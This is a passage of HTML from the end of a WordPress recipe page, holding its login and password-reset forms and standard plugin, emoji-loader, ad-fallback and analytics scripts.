<span class=user-login>
<span class="user-avatar user-avatar-icon"><i class="fa fa-user-circle"></i></span>
Sign in	</span>	</div>
<div class=rh-p-b>
<div class="rh-c-m clearfix"></div>
<form role=search method=get class=search-form action="https://www.thedailyengage.com">
<input type=search class=search-field placeholder=Search... value="" name=s title="Search for:" autocomplete=off>
<input type=submit class=search-submit value="">
</form>
</div>
</div>
<div class="rh-panel rh-p-u">
<div class=rh-p-h>
<span class=rh-back-menu><i></i></span>
</div>
<div class=rh-p-b>
<div id=form_28722_ class="bs-shortcode bs-login-shortcode ">
<div class="bs-login bs-type-login" style=display:none>
<div class="bs-login-panel bs-login-sign-panel bs-current-login-panel">
<form name=loginform action="https://www.thedailyengage.com/wp-login.php" method=post>
<div class=login-header>
<span class="login-icon fa fa-user-circle main-color"></span>
<p>Welcome, Login to your account.</p>
</div>
<div class="login-field login-username">
<input type=text name=log id=form_28722_user_login class=input value="" size=20 placeholder="Username or Email..." required />
</div>
<div class="login-field login-password">
<input type=password name=pwd id=form_28722_user_pass class=input value="" size=20 placeholder=Password... required />
</div>
<div class=login-field>
<a href="https://www.thedailyengage.com/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Fwww.thedailyengage.com%2Fhow-to-make-shrimp-scampi%2F&sdit" class=go-reset-panel>Forget password?</a>
<span class=login-remember>
<input class=remember-checkbox name=rememberme type=checkbox id=form_28722_rememberme value=forever />
<label class=remember-label>Remember me</label>
</span>
</div>
<div class="login-field login-submit">
<input type=submit name=wp-submit class="button-primary login-btn" value="Log In"/>
<input type=hidden name=redirect_to value="https://www.thedailyengage.com/how-to-make-shrimp-scampi/"/>
</div>
</form>
</div>
<div class="bs-login-panel bs-login-reset-panel">
<span class=go-login-panel><i class="fa fa-angle-left"></i> Sign in</span>
<div class=bs-login-reset-panel-inner>
<div class=login-header>
<span class="login-icon fa fa-support"></span>
<p>Recover your password.</p>
<p>A password will be e-mailed to you.</p>
</div>
<form name=lostpasswordform id=form_28722_lostpasswordform action="https://www.thedailyengage.com/wp-login.php?action=lostpassword" method=post>
<div class="login-field reset-username">
<input type=text name=user_login class=input value="" placeholder="Username or Email..." required />
</div>
<div class="login-field reset-submit">
<input type=hidden name=redirect_to value=""/>
<input type=submit name=wp-submit class=login-btn value="Send My Password"/>
</div>
</form>
</div>
</div>
</div>
</div>	</div>
</div>
</div>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id=structured-content-frontend-js></script>
<script type="text/javascript" id=better-post-views-cache-js-extra>var better_post_views_vars={"admin_ajax_url":"https://www.thedailyengage.com/wp-admin/admin-ajax.php","post_id":"3058"};</script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-post-views/js/better-post-views.min.js?ver=1.6.0" id=better-post-views-cache-js></script>
<script type="text/javascript" src="https://www.thedailyengage.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id=better-advertising-js></script>
<script type="text/javascript" async=async src="https://www.thedailyengage.com/wp-content/bs-booster-cache/0bbc4c500115280cf6bac47553d74da7.js?ver=6.9" id=bs-booster-js></script>
<script id=wp-emoji-settings type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.thedailyengage.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type=module>
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.thedailyengage.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>var frxqtvn=function(t){"use strict";return{init:function(){0==frxqtvn.ads_state()&&frxqtvn.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".frxqtvn-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.thedailyengage.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){frxqtvn.init()});</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ae12be69fa2347b589f490a1e4a5e4d9","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>